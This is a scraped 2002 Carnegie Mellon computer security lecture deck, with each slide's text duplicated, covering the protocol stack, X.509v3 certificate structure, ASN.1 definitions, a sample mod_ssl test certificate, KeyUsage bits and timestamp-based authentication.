1e386c05a7bac1b4f16a006221721762.ppt
- Количество слайдов: 52
 20 -771: Computer Security Lecture 4: ATTACK WEEK Robert Thibadeau School of Computer Science Carnegie Mellon University Institute for e. Commerce, Fall 2002 Lecture 5, 20 -771: Computer Security, Fall 2002
20 -771: Computer Security Lecture 4: ATTACK WEEK Robert Thibadeau School of Computer Science Carnegie Mellon University Institute for e. Commerce, Fall 2002 Lecture 5, 20 -771: Computer Security, Fall 2002
 Today’s lecture • • • X. 509 v 3 (usually Public Key) Certificates Break (10 min) Mobile Code Love Bug Code Red Cookies Lecture 5, 20 -771: Computer Security, Fall 2002 2
Today’s lecture • • • X. 509 v 3 (usually Public Key) Certificates Break (10 min) Mobile Code Love Bug Code Red Cookies Lecture 5, 20 -771: Computer Security, Fall 2002 2
 This Week Chapters 4, 5 WS … on Linux Lecture 5, 20 -771: Computer Security, Fall 2002 3
This Week Chapters 4, 5 WS … on Linux Lecture 5, 20 -771: Computer Security, Fall 2002 3
 Protocol Stack TELNET HTTP SMTP NNTP SSL Interface : Port N FTP Transport - TCP Internet - IP Network Interface – Ether. Net/etc. Physical Layer Lecture 5, 20 -771: Computer Security, Fall 2002 4
Protocol Stack TELNET HTTP SMTP NNTP SSL Interface : Port N FTP Transport - TCP Internet - IP Network Interface – Ether. Net/etc. Physical Layer Lecture 5, 20 -771: Computer Security, Fall 2002 4
 What Could Replace SSL? TELNET HTTP SMTP NNTP SSL Interface : Port N FTP Transport - TCP IPSec Internet - IP Network Interface – Ether. Net/etc. Physical Layer Lecture 5, 20 -771: Computer Security, Fall 2002 5
What Could Replace SSL? TELNET HTTP SMTP NNTP SSL Interface : Port N FTP Transport - TCP IPSec Internet - IP Network Interface – Ether. Net/etc. Physical Layer Lecture 5, 20 -771: Computer Security, Fall 2002 5
 • • • X. 509 v 3 Certificates More generally used than SSL – Used by nearly every major computer security system From Older Standards Groups ISO/ITU – International Standards Organization/ANSI – International Telecommunications Union (was CCITT – fax, TIFF) – Part of United Nations as of 1988 ASN. 1 (Abstract Syntax Notation 1) – see www. asn 1. com – This is instead of BNF and is pretty arcane, but includes encoding rules (DER) – SGML (predecessor of HTML) used this, X. 10 Financial Systems. ASN. 1 Object Identifier – LDAP, ASN. 1 OIDs, Microsoft GUIDs – Tree starting with world, down through countries, companies, etc. , www. hyperstamps. com fun – Your international phone number is a legal Object Identifier – It is a felony in nearly every country of the world to counterfeit an ISO issued Object Identifiers Lecture 5, 20 -771: Computer Security, Fall 2002 6
• • • X. 509 v 3 Certificates More generally used than SSL – Used by nearly every major computer security system From Older Standards Groups ISO/ITU – International Standards Organization/ANSI – International Telecommunications Union (was CCITT – fax, TIFF) – Part of United Nations as of 1988 ASN. 1 (Abstract Syntax Notation 1) – see www. asn 1. com – This is instead of BNF and is pretty arcane, but includes encoding rules (DER) – SGML (predecessor of HTML) used this, X. 10 Financial Systems. ASN. 1 Object Identifier – LDAP, ASN. 1 OIDs, Microsoft GUIDs – Tree starting with world, down through countries, companies, etc. , www. hyperstamps. com fun – Your international phone number is a legal Object Identifier – It is a felony in nearly every country of the world to counterfeit an ISO issued Object Identifiers Lecture 5, 20 -771: Computer Security, Fall 2002 6
 X. 509 v 3 Where to Get • You have to pay 61 Swiss Francs! – www. itu. org -- search on X. 509 – X. 509 v 4 is out • Those typical Swiss…always getting rich – No, this is how nearly all older standards bodies have worked – they sell copies of their standards – Buy them. They are like the RFCs and the W 3 Specifications. They will make you one of the few real experts. Lecture 5, 20 -771: Computer Security, Fall 2002 7
X. 509 v 3 Where to Get • You have to pay 61 Swiss Francs! – www. itu. org -- search on X. 509 – X. 509 v 4 is out • Those typical Swiss…always getting rich – No, this is how nearly all older standards bodies have worked – they sell copies of their standards – Buy them. They are like the RFCs and the W 3 Specifications. They will make you one of the few real experts. Lecture 5, 20 -771: Computer Security, Fall 2002 7
 What is X. 509? • • • A means of authenticating a “directory” Uses public/private key exclusively (and that means RSA for all practical purposes … Sept 21, remember? ) A means for chaining certificate authorities – Didn’t work, people really just chain certificates • • The information about who you are is hashed and signed so this can be compared with the plaintext about who you are in the certificate Serial Number and v 3 also an optional Object Identifier – It’s a FELONY to counterfeit this even in IRAQ!!! Lecture 5, 20 -771: Computer Security, Fall 2002 8
What is X. 509? • • • A means of authenticating a “directory” Uses public/private key exclusively (and that means RSA for all practical purposes … Sept 21, remember? ) A means for chaining certificate authorities – Didn’t work, people really just chain certificates • • The information about who you are is hashed and signed so this can be compared with the plaintext about who you are in the certificate Serial Number and v 3 also an optional Object Identifier – It’s a FELONY to counterfeit this even in IRAQ!!! Lecture 5, 20 -771: Computer Security, Fall 2002 8
 X. 509 Basic Form Certificate Serial Number (Signed) Public Key for Authentication/Exchange Date. Time and Expiration “Who you are” Plaintext (Signed) Message Digest for Checking on Message Integrity MD 5 Lecture 5, 20 -771: Computer Security, Fall 2002 RSA Sept 21, 2000! SHA 9
X. 509 Basic Form Certificate Serial Number (Signed) Public Key for Authentication/Exchange Date. Time and Expiration “Who you are” Plaintext (Signed) Message Digest for Checking on Message Integrity MD 5 Lecture 5, 20 -771: Computer Security, Fall 2002 RSA Sept 21, 2000! SHA 9
 Concepts behind X. 509 • user certificate; public key certificate; certificate: – The public keys of a user, together with some other information, rendered unforgeable by encipherment with the private key of the certification authority which issued it. • certification path: – An ordered sequence of certificates of objects in the directory information tree which, together with the public key of the initial object in the path, can be processed to obtain that of the final object in the path. Lecture 5, 20 -771: Computer Security, Fall 2002 10
Concepts behind X. 509 • user certificate; public key certificate; certificate: – The public keys of a user, together with some other information, rendered unforgeable by encipherment with the private key of the certification authority which issued it. • certification path: – An ordered sequence of certificates of objects in the directory information tree which, together with the public key of the initial object in the path, can be processed to obtain that of the final object in the path. Lecture 5, 20 -771: Computer Security, Fall 2002 10
 X. 509 Nomenclature Xp Public key of a user X Xs Private key of a user X Xp[I] Encryption of Information, I, using public key of X Xs[I] Encryption of I using the private key of X X{I} Signing I by X : I with hashed summary appended CA(X) A certification authority of user X Can(X) (where n>1): CA(CA(…n times(X))) X 1<
X. 509 Nomenclature Xp Public key of a user X Xs Private key of a user X Xp[I] Encryption of Information, I, using public key of X Xs[I] Encryption of I using the private key of X X{I} Signing I by X : I with hashed summary appended CA(X) A certification authority of user X Can(X) (where n>1): CA(CA(…n times(X))) X 1<
 Certificate Definition Certificate : : = SIGNED{SEQUENCE{ version Default v 1, serial. Number Certificate. Serial. Number, signature Algorithm. Identifier, issuer Name, validity Validity, subject Name, subject. Public. Key. Info Subject. Public. Key. Info, issuer. Unique. Identifier Object. Identifier, - v 3 subject. Unique. Identifier Object. Identifier, - v 3 extensions Extensions, }} Lecture 5, 20 -771: Computer Security, Fall 2002 12
Certificate Definition Certificate : : = SIGNED{SEQUENCE{ version Default v 1, serial. Number Certificate. Serial. Number, signature Algorithm. Identifier, issuer Name, validity Validity, subject Name, subject. Public. Key. Info Subject. Public. Key. Info, issuer. Unique. Identifier Object. Identifier, - v 3 subject. Unique. Identifier Object. Identifier, - v 3 extensions Extensions, }} Lecture 5, 20 -771: Computer Security, Fall 2002 12
 Certificate Defined (cont) Version : == Integer (for v 1, v 2, v 3) Certificate. Serial. Number : : = Integer Algorithm. Identifier : : = SEQUENCE{. . stuff about crypto } Validity : : = SEQUENCE { not. Before Time, not. After Time} Subject. Public. Key. Info : : = SEQUENCE { algorithm Algorithm. Identifier, subject. Public. Key BITSTRING } Time : : = CHOICE { utc. Time UTCTime, generalized. Time Generalized. Time } Extensions : : == SEQUENCE OF extensions like, Signed Hash, Key. Usage … Lecture 5, 20 -771: Computer Security, Fall 2002 13
Certificate Defined (cont) Version : == Integer (for v 1, v 2, v 3) Certificate. Serial. Number : : = Integer Algorithm. Identifier : : = SEQUENCE{. . stuff about crypto } Validity : : = SEQUENCE { not. Before Time, not. After Time} Subject. Public. Key. Info : : = SEQUENCE { algorithm Algorithm. Identifier, subject. Public. Key BITSTRING } Time : : = CHOICE { utc. Time UTCTime, generalized. Time Generalized. Time } Extensions : : == SEQUENCE OF extensions like, Signed Hash, Key. Usage … Lecture 5, 20 -771: Computer Security, Fall 2002 13
 X. 509 v 3 Certificate -----BEGIN CERTIFICATE----MIIDNj. CCAp+g. Aw. IBAg. IBATANBgkqhki. G 9 w 0 BAQQFADCBq. TELMAk. GA 1 UEBh. MCWFkx FTATBg. NVBAg. TDFNu. YWtl. IERlc 2 Vyd. DETMBEGA 1 UEBx. MKU 25 ha 2 Ug. VG 93 bj. EXMBUG A 1 UECh. MOU 25 ha 2 Ug. T 2 ls. LCBMd. GQx. Hj. Ac. Bg. NVBAs. TFUNlcn. Rp. Zmlj. YXRl. IEF 1 d. Ghv cml 0 e. TEVMBMGA 1 UEAx. MMU 25 ha 2 Ug. T 2 ls. IENBMR 4 w. HAYJKo. ZIhvc. NAQk. BFg 9 j. YUBz bm. Fr. ZW 9 pb. C 5 kb 20 w. Hhc. NOTkx. MDIx. MTgy. MTUx. Whc. NMDEx. MDIw. MTgy. MTUx. Wj. CBpz. EL MAk. GA 1 UEBh. MCWFkx. FTATBg. NVBAg. TDFNu. YWtl. IERlc 2 Vyd. DETMBEGA 1 UEBx. MKU 25 h a 2 Ug. VG 93 bj. EXMBUGA 1 UECh. MOU 25 ha 2 Ug. T 2 ls. LCBMd. GQx. Fz. AVBg. NVBAs. TDldl. Yn. Nl cn. Zlci. BUZWFt. MRkw. Fw. YDVQQDEx. B 3 d 3 cuc 25 ha 2 Vva. Wwu. ZG 9 t. MR 8 w. HQYJKo. ZIhvc. N AQk. BFh. B 3 d 3 d. Ac 25 ha 2 Vva. Wwu. ZG 9 t. MIGf. MA 0 GCSq. GSIb 3 DQEBAQUAA 4 GNADCBi. QKB g. QC 554 Ro+VH 0 d. JONqlj. PBW+C 72 MDNGNy 9 e. Xnzej. Xrczs. Hs 3 Pc 92 Vaat 6 Cp. IEEGue y. G 29 xagb 1 o 7 Gj 2 KRgp. VYcmdx 6 t. Hd 2 Jk. FW 5 Bc. FVf. WXL 42 PV 4 rf 9 zi. Yon 8 j. Wsb. K 2 a. E +L 6 h. Ctcbxdb. HOGZd. SIWZJwc/1 Vs 70 S/7 Im. W+Zds 8 YEFi. Aw. IDAQABo 24 wb. DAb. Bg. NV HREEFDASg. RB 3 d 3 d. Ac 25 ha 2 Vva. Wwu. ZG 9 t. MDo. GCWCGSAGG+EIBDQQt. Fittb 2 Rfc 3 Ns IGdlbm. Vy. YXRl. ZCBjd. XN 0 b 20 gc 2 Vydm. Vy. IGNlcn. Rp. Zmlj. YXRl. MBEGCWCGSAGG+EIB AQQEAw. IGQDANBgkqhki. G 9 w 0 BAQQFAAOBg. QB 6 MRs. YGTXUR 53/n. Tk. RDQl. Bdg. Ccnhy 3 h. Erfm. PNl/Or 5 j. WOmuufe. IXq. Cv. M 6 d. K 7 k. W/KBboui 4 pff. IKUVaf. LUMd. ARVV 6 Bp. IGMI 5 Lm. VFK 3 sgwu. J 01 v/90 h. Ct 4 k. TWo. T 8 YHb. BLt. Qh 7 Pz. Wg. Jo. BAY 7 MJmj. Sgu. YCRt 91 s. U 4 K s 0 df. Wsd. Itkw 4 u. Q== -----END CERTIFICATE----Lecture 5, 20 -771: Computer Security, Fall 2002 14
X. 509 v 3 Certificate -----BEGIN CERTIFICATE----MIIDNj. CCAp+g. Aw. IBAg. IBATANBgkqhki. G 9 w 0 BAQQFADCBq. TELMAk. GA 1 UEBh. MCWFkx FTATBg. NVBAg. TDFNu. YWtl. IERlc 2 Vyd. DETMBEGA 1 UEBx. MKU 25 ha 2 Ug. VG 93 bj. EXMBUG A 1 UECh. MOU 25 ha 2 Ug. T 2 ls. LCBMd. GQx. Hj. Ac. Bg. NVBAs. TFUNlcn. Rp. Zmlj. YXRl. IEF 1 d. Ghv cml 0 e. TEVMBMGA 1 UEAx. MMU 25 ha 2 Ug. T 2 ls. IENBMR 4 w. HAYJKo. ZIhvc. NAQk. BFg 9 j. YUBz bm. Fr. ZW 9 pb. C 5 kb 20 w. Hhc. NOTkx. MDIx. MTgy. MTUx. Whc. NMDEx. MDIw. MTgy. MTUx. Wj. CBpz. EL MAk. GA 1 UEBh. MCWFkx. FTATBg. NVBAg. TDFNu. YWtl. IERlc 2 Vyd. DETMBEGA 1 UEBx. MKU 25 h a 2 Ug. VG 93 bj. EXMBUGA 1 UECh. MOU 25 ha 2 Ug. T 2 ls. LCBMd. GQx. Fz. AVBg. NVBAs. TDldl. Yn. Nl cn. Zlci. BUZWFt. MRkw. Fw. YDVQQDEx. B 3 d 3 cuc 25 ha 2 Vva. Wwu. ZG 9 t. MR 8 w. HQYJKo. ZIhvc. N AQk. BFh. B 3 d 3 d. Ac 25 ha 2 Vva. Wwu. ZG 9 t. MIGf. MA 0 GCSq. GSIb 3 DQEBAQUAA 4 GNADCBi. QKB g. QC 554 Ro+VH 0 d. JONqlj. PBW+C 72 MDNGNy 9 e. Xnzej. Xrczs. Hs 3 Pc 92 Vaat 6 Cp. IEEGue y. G 29 xagb 1 o 7 Gj 2 KRgp. VYcmdx 6 t. Hd 2 Jk. FW 5 Bc. FVf. WXL 42 PV 4 rf 9 zi. Yon 8 j. Wsb. K 2 a. E +L 6 h. Ctcbxdb. HOGZd. SIWZJwc/1 Vs 70 S/7 Im. W+Zds 8 YEFi. Aw. IDAQABo 24 wb. DAb. Bg. NV HREEFDASg. RB 3 d 3 d. Ac 25 ha 2 Vva. Wwu. ZG 9 t. MDo. GCWCGSAGG+EIBDQQt. Fittb 2 Rfc 3 Ns IGdlbm. Vy. YXRl. ZCBjd. XN 0 b 20 gc 2 Vydm. Vy. IGNlcn. Rp. Zmlj. YXRl. MBEGCWCGSAGG+EIB AQQEAw. IGQDANBgkqhki. G 9 w 0 BAQQFAAOBg. QB 6 MRs. YGTXUR 53/n. Tk. RDQl. Bdg. Ccnhy 3 h. Erfm. PNl/Or 5 j. WOmuufe. IXq. Cv. M 6 d. K 7 k. W/KBboui 4 pff. IKUVaf. LUMd. ARVV 6 Bp. IGMI 5 Lm. VFK 3 sgwu. J 01 v/90 h. Ct 4 k. TWo. T 8 YHb. BLt. Qh 7 Pz. Wg. Jo. BAY 7 MJmj. Sgu. YCRt 91 s. U 4 K s 0 df. Wsd. Itkw 4 u. Q== -----END CERTIFICATE----Lecture 5, 20 -771: Computer Security, Fall 2002 14
 X. 509 v 3 Opened! Certificate: Data: Version: 3 (0 x 2) Serial Number: 1 (0 x 1) Signature Algorithm: md 5 With. RSAEncryption Issuer: C=XY, ST=Snake Desert, L=Snake Town, O=Snake Oil, Ltd, OU=Certificate Authority, CN=Snake Oil CA/Email=ca@snakeoil. dom Validity Not Before: Oct 21 18: 21: 51 1999 GMT Not After : Oct 20 18: 21: 51 2001 GMT Subject: C=XY, ST=Snake Desert, L=Snake Town, O=Snake Oil, Ltd, OU=Webserver Team, CN=www. snakeoil. dom/Email=www@snakeoil. dom Subject Public Key Info: Public Key Algorithm: rsa. Encryption RSA Public Key: (1024 bit) Modulus (1024 bit): Lecture 5, 20 -771: Computer Security, Fall 2002 15
X. 509 v 3 Opened! Certificate: Data: Version: 3 (0 x 2) Serial Number: 1 (0 x 1) Signature Algorithm: md 5 With. RSAEncryption Issuer: C=XY, ST=Snake Desert, L=Snake Town, O=Snake Oil, Ltd, OU=Certificate Authority, CN=Snake Oil CA/Email=ca@snakeoil. dom Validity Not Before: Oct 21 18: 21: 51 1999 GMT Not After : Oct 20 18: 21: 51 2001 GMT Subject: C=XY, ST=Snake Desert, L=Snake Town, O=Snake Oil, Ltd, OU=Webserver Team, CN=www. snakeoil. dom/Email=www@snakeoil. dom Subject Public Key Info: Public Key Algorithm: rsa. Encryption RSA Public Key: (1024 bit) Modulus (1024 bit): Lecture 5, 20 -771: Computer Security, Fall 2002 15
 509 Opened 2 KEY : 00: b 9: e 7: 84: 68: f 9: 51: f 4: 74: 93: 8 d: aa: 58: cf: 05: 6 f: 82: ef: 63: 03: 34: 63: 72: f 5: e 7: cd: e 8: d 7: ad: cc: ec: 1 e: cd: cf: 73: dd: 95: 69: ab: 7 a: 0 a: 92: 04: 10: 6 b: 9 e: c 8: 6 d: bd: c 5: a 8: 1 b: d 6: 8 e: c 6: 8 f: 62: 91: 82: 95: 58: 72: 67: 71: ea: d 1: dd: d 8: 99: 05: 5 b: 90: 5 c: 15: 57: d 6: 5 c: be: 36: 3 d: 5 e: 2 b: 7 f: dc: e 2: 62: 89: fc: 8 d: 6 b: 1 b: 2 b: 66: 84: f 8: be: a 1: 0 a: d 7: 1 b: c 5: d 6: c 7: 38: 66: 5 d: 48: 85: 99: 27: 07: 3 f: d 5: 5 b: 3 b: d 1: 2 f: fb: 22: 65: be: 65: db: 3 c: 60: 41: 62: 03 Exponent: 65537 (0 x 10001) X 509 v 3 extensions: X 509 v 3 Subject Alternative Name: email: www@snakeoil. dom Netscape Comment: mod_ssl generated custom server certificate Netscape Cert Type: SSL Server Signature Algorithm: md 5 With. RSAEncryption 7 a: 31: 1 b: 18: 19: 35: d 4: 47: 9 d: ff: 9 d: 39: 11: 0 d: 09: 41: 76: 00: 9 c: 9 e: 1 c: b 7: 84: 4 a: df: 98: f 3: 65: fc: ea: f 9: 8 d: 63: a 6: ba: e 7: de: 21: 7 a: 82: bc: ce: 9 d: 2 b: b 9: 16: fc: a 0: 5 b: a 2: e 8: b 8: a 5: f 7: c 8: 29: 45: 5 a: 7 c: b 5: 0 c: 74: 04: 55: 57: a 0: 69: 20: 63: 08: e 4: b 9: 95: 14: ad: ec: 83: 0 b: 89: d 3: 5 b: ff: f 7: 48: 42: b 7: 89: 13: 5 a: 84: fc: 60: 76: c 1: 2 e: d 4: 21: ec: fc: d 6: 80: 9 a: 01: 8 e: cc: 26: 68: d 2: 82: e 6: 02: 46: df: 75: b 1: 4 e: 0 a: b 3: 47: 5 f: 5 a: c 7: 48: b 6: 4 c: Lecture 5, 20 -771: Computer Security, Fall 2002 16 38: b 9
509 Opened 2 KEY : 00: b 9: e 7: 84: 68: f 9: 51: f 4: 74: 93: 8 d: aa: 58: cf: 05: 6 f: 82: ef: 63: 03: 34: 63: 72: f 5: e 7: cd: e 8: d 7: ad: cc: ec: 1 e: cd: cf: 73: dd: 95: 69: ab: 7 a: 0 a: 92: 04: 10: 6 b: 9 e: c 8: 6 d: bd: c 5: a 8: 1 b: d 6: 8 e: c 6: 8 f: 62: 91: 82: 95: 58: 72: 67: 71: ea: d 1: dd: d 8: 99: 05: 5 b: 90: 5 c: 15: 57: d 6: 5 c: be: 36: 3 d: 5 e: 2 b: 7 f: dc: e 2: 62: 89: fc: 8 d: 6 b: 1 b: 2 b: 66: 84: f 8: be: a 1: 0 a: d 7: 1 b: c 5: d 6: c 7: 38: 66: 5 d: 48: 85: 99: 27: 07: 3 f: d 5: 5 b: 3 b: d 1: 2 f: fb: 22: 65: be: 65: db: 3 c: 60: 41: 62: 03 Exponent: 65537 (0 x 10001) X 509 v 3 extensions: X 509 v 3 Subject Alternative Name: email: www@snakeoil. dom Netscape Comment: mod_ssl generated custom server certificate Netscape Cert Type: SSL Server Signature Algorithm: md 5 With. RSAEncryption 7 a: 31: 1 b: 18: 19: 35: d 4: 47: 9 d: ff: 9 d: 39: 11: 0 d: 09: 41: 76: 00: 9 c: 9 e: 1 c: b 7: 84: 4 a: df: 98: f 3: 65: fc: ea: f 9: 8 d: 63: a 6: ba: e 7: de: 21: 7 a: 82: bc: ce: 9 d: 2 b: b 9: 16: fc: a 0: 5 b: a 2: e 8: b 8: a 5: f 7: c 8: 29: 45: 5 a: 7 c: b 5: 0 c: 74: 04: 55: 57: a 0: 69: 20: 63: 08: e 4: b 9: 95: 14: ad: ec: 83: 0 b: 89: d 3: 5 b: ff: f 7: 48: 42: b 7: 89: 13: 5 a: 84: fc: 60: 76: c 1: 2 e: d 4: 21: ec: fc: d 6: 80: 9 a: 01: 8 e: cc: 26: 68: d 2: 82: e 6: 02: 46: df: 75: b 1: 4 e: 0 a: b 3: 47: 5 f: 5 a: c 7: 48: b 6: 4 c: Lecture 5, 20 -771: Computer Security, Fall 2002 16 38: b 9
 Date Time • Great Security Technique for Authentication – Challenge-Response, let mother nature be the challenge. – Very hard to defeat since you have to crack the code too quickly … can be used to put a time limit on things. This is used by many certificates. • • Kerberos uses this in issuing “tickets” for a time. Great Security Technique for Auditability – Hash the date-time and sign it. – Requires an authority or both members of transaction to maintain copy (you can’t deny your signature even if you “fix” your copy!) Lecture 5, 20 -771: Computer Security, Fall 2002 17
Date Time • Great Security Technique for Authentication – Challenge-Response, let mother nature be the challenge. – Very hard to defeat since you have to crack the code too quickly … can be used to put a time limit on things. This is used by many certificates. • • Kerberos uses this in issuing “tickets” for a time. Great Security Technique for Auditability – Hash the date-time and sign it. – Requires an authority or both members of transaction to maintain copy (you can’t deny your signature even if you “fix” your copy!) Lecture 5, 20 -771: Computer Security, Fall 2002 17
 X. 509 certificate types • • For people For web sites For companies For organizations inside companies For software Etc. etc. You could have X. 509 certificates that certify a toaster made a piece of toast. http: //yuan. ecom. cmu. edu/security 02/509. doc Lecture 5, 20 -771: Computer Security, Fall 2002 18
X. 509 certificate types • • For people For web sites For companies For organizations inside companies For software Etc. etc. You could have X. 509 certificates that certify a toaster made a piece of toast. http: //yuan. ecom. cmu. edu/security 02/509. doc Lecture 5, 20 -771: Computer Security, Fall 2002 18
 Bits in the Key. Usage type are as follows: – a) digital. Signature: For verifying digital signatures that have purposes other than those identified in b), f), – or g) below. – b) non. Repudiation: For verifying digital signatures used in providing a non-repudiation service which – protects against the signing entity falsely denying some action (excluding certificate or CRL signing, as – in f) or g) below). – c) key. Encipherment: For enciphering keys or other security information, e. g. for key transport. (EXCHANGE) – d) data. Encipherment: For enciphering user data, but not keys or other security information as in c) above. – e) key. Agreement: For use as a public key agreement key. – f) key. Cert. Sign: For verifying a CA’s signature on certificates. – g) c. RLSign: For verifying a CA’s signature on CRLs. – h) encipher. Only: Public key agreement key for use only in enciphering data when used with key. Agreement – bit also set (meaning with other key usage bit set is undefined). – i) decipher. Only: Public key agreement key for use only in deciphering data when used with key. Agreement Lecture 5, 20 -771: Computer Security, Fall 2002 19
